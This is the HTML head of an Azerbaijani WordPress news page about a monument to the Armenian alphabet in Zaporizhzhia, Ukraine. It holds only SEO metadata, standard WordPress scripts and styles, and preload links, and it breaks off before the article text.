

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/ukraynada-erm%C9%99ni-%C9%99lifbasina-abid%C9%99-qoyuldu-fotolar/
body_size: 17733
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ukraynada erməni əlifbasına abidə qoyuldu... -FOTOLAR - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/ukraynada-erməni-əlifbasina-abidə-qoyuldu-fotolar/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ukraynada erməni əlifbasına abidə qoyuldu... -FOTOLAR - Müstəqil Az" />
	<meta property="og:description" content="Oktyabrın 2-də Ukraynanın Zaporojye şəhərində Yerevanın qondarma “2800 illik yubileyi” və Ermənistanın müstəqillik günü ilə bağlı keçirilən erməni mədəniyyəti günləri..." />
	<meta property="og:url" content="https://www.mustaqil.az/ukraynada-erməni-əlifbasina-abidə-qoyuldu-fotolar/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-10-05T19:29:06+00:00" />
	<meta property="og:image" content="https://scontent.fgyd3-1.fna.fbcdn.net/v/t1.15752-9/43146434_332603367320016_6068823148986368000_n.jpg?_nc_cat=108&amp;oh=157bed065cc4a1f5f636dec8aab1ea42&amp;oe=5C1F66BE" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/#article","isPartOf":{"@id":"https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Ukraynada erməni əlifbasına abidə qoyuldu&#8230; -FOTOLAR","datePublished":"2018-10-05T19:29:06+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/"},"wordCount":155,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/#primaryimage"},"thumbnailUrl":"https://scontent.fgyd3-1.fna.fbcdn.net/v/t1.15752-9/43146434_332603367320016_6068823148986368000_n.jpg?_nc_cat=108&amp;oh=157bed065cc4a1f5f636dec8aab1ea42&amp;oe=5C1F66BE","inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/","url":"https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/","name":"Ukraynada erməni əlifbasına abidə qoyuldu... -FOTOLAR - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/#primaryimage"},"thumbnailUrl":"https://scontent.fgyd3-1.fna.fbcdn.net/v/t1.15752-9/43146434_332603367320016_6068823148986368000_n.jpg?_nc_cat=108&amp;oh=157bed065cc4a1f5f636dec8aab1ea42&amp;oe=5C1F66BE","datePublished":"2018-10-05T19:29:06+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/#primaryimage","url":"https://scontent.fgyd3-1.fna.fbcdn.net/v/t1.15752-9/43146434_332603367320016_6068823148986368000_n.jpg?_nc_cat=108&amp;oh=157bed065cc4a1f5f636dec8aab1ea42&amp;oe=5C1F66BE","contentUrl":"https://scontent.fgyd3-1.fna.fbcdn.net/v/t1.15752-9/43146434_332603367320016_6068823148986368000_n.jpg?_nc_cat=108&amp;oh=157bed065cc4a1f5f636dec8aab1ea42&amp;oe=5C1F66BE"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Ukraynada erməni əlifbasına abidə qoyuldu&#8230; -FOTOLAR"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Ukraynada erməni əlifbasına abidə qoyuldu&#8230; -FOTOLAR Şərh Qidalandırıcısı" href="https://www.mustaqil.az/ukraynada-erm%c9%99ni-%c9%99lifbasina-abid%c9%99-qoyuldu-fotolar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/30758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=30758' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fukraynada-erm%25c9%2599ni-%25c9%2599lifbasina-abid%25c9%2599-qoyuldu-fotolar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fukraynada-erm%25c9%2599ni-%25c9%2599lifbasina-abid%25c9%2599-qoyuldu-fotolar%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" 